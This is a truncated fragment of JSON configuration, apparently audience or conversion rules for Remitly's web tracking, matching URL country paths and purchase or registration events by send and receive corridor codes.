]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCor